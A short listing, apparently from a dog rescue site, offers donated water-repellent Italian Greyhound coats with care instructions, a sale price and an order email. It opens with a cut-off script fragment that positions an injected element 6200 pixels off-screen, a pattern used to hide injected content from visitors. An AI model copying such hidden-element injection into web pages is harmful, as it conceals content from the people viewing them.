6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);



SNAZZY Water-Repellant Fall Coats by Houndtogs

Judy Benson (Mrs. Houndtogs herself) has donated some absolutely gorgeous water repellent fall coats to the Italian Greyhound Rescue Foundation. Judy volunteers on behalf of Whippet Rescue...but never misses an opportunity to help an Iggy if at all possible. Judy KNOWS IGs and her coats fit the dogs comfortably with eye-catching style.
These coats sport a slick, shiny soft vinyl fabric that is water repellent. Each coat also has a complete cotton print lining and an adjustable 3 snap belt closure. There is a detachable hood to keep Iggy's head protected during a fall shower.
These coats are not machine washable or dryable. Unacceptable shrinkage may result. Wipe clean or hand wash, cool and line dry only.
The material used is very soft and expensive.
There are a few older stock sale coats available:
Fire Engine Red size small -1 only

The usual price is $68 BEFORE shipping. Our sale price is $62 including shipping.
The model below is Gracie Longhouse. She is currently busy preparing the paperwork on her modelling fee which will be in the neighborhood of 57,038 treats.

Prices include shipping for USA residents. International shipping is extra.
Please contact Judy Longhouse for details. Please email LonghouseJ@aol.com to order.